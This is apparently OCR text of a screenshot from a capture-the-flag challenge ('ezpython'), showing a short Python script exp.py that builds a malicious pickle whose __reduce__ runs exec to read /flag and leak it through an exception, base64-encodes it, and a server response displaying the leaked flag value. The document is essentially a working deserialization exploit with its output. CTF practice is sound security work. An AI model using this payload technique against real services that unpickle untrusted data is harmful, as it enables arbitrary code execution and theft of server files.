 Response
Cache Detected - Elapsed Time: 155ms
exp.py — Kate
New Open... Save Save As... Undo Redo
exp.py
home ricky pcb-2024 ezpython exp.py
1 import pickle
2 import base64
3
4 class Exp:
5     def __reduce__(self):
6         return (exec, ('''
7 raise Exception(open("/flag").read())
8 '''.strip(),))
9
10 print(base64.urlsafe_b64encode(pickle.dumps(Exp())))
11
Output Diagnostics Search Project Terminal 11:1 INSERT en_US Soft Tabs: 4 UTF-8 Python
BODY ? pretty
{
message: "Error executing ser.py: 329d9ab0588d40daaf1a1bb9f4b75a9c"
}
lines nums copy length: 71 bytes
Top Bottom Collapse Open 2Request Copy Download